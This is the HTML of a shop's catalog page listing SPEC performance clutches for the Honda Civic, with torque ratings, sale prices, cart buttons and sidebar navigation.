												<span itemprop="sku">Item #: SA265</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">566.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-7 " id="wsm-cat-list-20725761" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20725761-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-5-spec-clutch.html" title="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858132.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20725761-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-5-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 5 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 495 lbft. of torque at the flywheel.

 Stage Five 
SPEC's strongest clutch is made specifically for drag...<a href="https://treperformance.com/i-20725761-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-5-spec-clutch.html" title="View more details about Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA265</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$666.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$566.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">15%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="56610" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20725761" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20725761-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-5-spec-clutch.html'" type="button" title="Options available for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20725761-honda-civic-si-1999-2000-vtec-1-6l-dohc-stage-5-spec-clutch.html'" type="button" title="See product details for Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 5 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858096.jpg" alt="Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 1 clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 230 lbft. of torque at the flywheel.

 Stage One 
These clutches are great as a replacement for the stock clutch, and...</div>
			
												<span itemprop="sku">Item #: SA001</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">413.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-8 wsm-cat-noborder" id="wsm-cat-list-20841054" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20841054-honda-civic-si-2006-2011-2-0l-stage-1-spec-clutch.html" title="Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858096.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20841054-honda-civic-si-2006-2011-2-0l-stage-1-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch">Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 1 clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 230 lbft. of torque at the flywheel.

 Stage One 
These clutches are great as a replacement for the stock clutch, and...<a href="https://treperformance.com/i-20841054-honda-civic-si-2006-2011-2-0l-stage-1-spec-clutch.html" title="View more details about Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA001</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$513.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$413.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">19%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="41310" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20841054" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20841054-honda-civic-si-2006-2011-2-0l-stage-1-spec-clutch.html'" type="button" title="Options available for Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20841054-honda-civic-si-2006-2011-2-0l-stage-1-spec-clutch.html'" type="button" title="See product details for Honda Civic SI 2006-2011 2.0L Stage 1 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858098.jpg" alt="Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 2 clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 260 lbft. of torque at the flywheel.

 Stage two 
These clutches are great for all mild to moderately modified natura...</div>
			
												<span itemprop="sku">Item #: SA002</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">467.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-9 " id="wsm-cat-list-20841056" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20841056-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858098.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20841056-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch">Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 2 clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 260 lbft. of torque at the flywheel.

 Stage two 
These clutches are great for all mild to moderately modified...<a href="https://treperformance.com/i-20841056-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="View more details about Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA002</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$567.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$467.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">18%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="46710" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20841056" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20841056-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html'" type="button" title="Options available for Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20841056-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html'" type="button" title="See product details for Honda Civic SI 2006-2011 2.0L Stage 2 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858103.jpg" alt="Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 2+ clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 300 lbft. of torque at the flywheel.

 Stage Two Plus 
These clutches are great for all moderately modified naturall...</div>
			
												<span itemprop="sku">Item #: SA003H</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">485.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-10 wsm-cat-noborder" id="wsm-cat-list-20841058" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20841058-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858103.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20841058-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch">Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 2+ clutch will fit all Honda Civic SI 2006-2011 2.0L and will hold 300 lbft. of torque at the flywheel.

 Stage Two Plus 
These clutches are great for all moderately modified...<a href="https://treperformance.com/i-20841058-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html" title="View more details about Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA003H</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$585.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$485.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">17%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="48510" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20841058" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20841058-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html'" type="button" title="Options available for Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20841058-honda-civic-si-2006-2011-2-0l-stage-2-spec-clutch.html'" type="button" title="See product details for Honda Civic SI 2006-2011 2.0L Stage 2+ SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858100.jpg" alt="Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 3 clutch will fit all Acura Rsx Type S 2002-2006 2.0L and will hold 320 lbft. of torque at the flywheel.

 Stage Three 
ULTIMATE STREET/STRIP CLUTCH!
Great for extreme street driving...</div>
			
												<span itemprop="sku">Item #: SA003</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">476.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-11 " id="wsm-cat-list-20841059" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-20841059-honda-civic-si-2006-2011-2-0l-stage-3-spec-clutch.html" title="Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch - Honda Civic - SPEC Acura/Honda Clutches"><img src="https://treperformance.com/images/T143858100.jpg" border="0" alt="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-20841059-honda-civic-si-2006-2011-2-0l-stage-3-spec-clutch.html" title="SPEC Acura/Honda Clutches - Honda Civic - SPEC - Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch">Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Stage 3 clutch will fit all Acura Rsx Type S 2002-2006 2.0L and will hold 320 lbft. of torque at the flywheel.

 Stage Three 
ULTIMATE STREET/STRIP CLUTCH!
Great for extreme street driving...<a href="https://treperformance.com/i-20841059-honda-civic-si-2006-2011-2-0l-stage-3-spec-clutch.html" title="View more details about Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SA003</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$576.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$476.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">17%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="47610" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="20841059" />
																					<button class="wsm-cat-button wsm-cat-mbtm wsm-config-button" onclick="window.location.href='https://treperformance.com/i-20841059-honda-civic-si-2006-2011-2-0l-stage-3-spec-clutch.html'" type="button" title="Options available for Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch">Configure Item</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-20841059-honda-civic-si-2006-2011-2-0l-stage-3-spec-clutch.html'" type="button" title="See product details for Honda Civic SI 2006-2011 2.0L Stage 3 SPEC Clutch">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">11</span> of <span class="wsm-cat-pag-prodcount">11</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1103005" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-69139-1103005-spec.html" title="SPEC - SPEC Acura/Honda Clutches - Honda Civic">SPEC</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-18986225956977beffb2174" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-18986225956977beffb2174-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-18986225956977beffb2174-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-18986225956977beffb2174-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-18986225956977beffb2174-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-18986225956977beffb2174').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1103005-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-civic.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1103009"><a href="https://treperformance.com/c-1103009-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-acura-integra.html" title="Acura Integra"><span>Acura Integra</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1102969"><a href="https://treperformance.com/c-1102969-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-acura-rsx.html" title="Acura RSX"><span>Acura RSX</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1103005"><a href="https://treperformance.com/c-1103005-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-civic.html" title="Honda Civic"><span>Honda Civic</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1103011"><a href="https://treperformance.com/c-1103011-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-cr-v.html" title="Honda CR-V"><span>Honda CR-V</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1103251"><a href="https://treperformance.com/c-1103251-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-del-sol.html" title="Honda Del Sol"><span>Honda Del Sol</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1103252"><a href="https://treperformance.com/c-1103252-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-prelude.html" title="Honda Prelude"><span>Honda Prelude</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

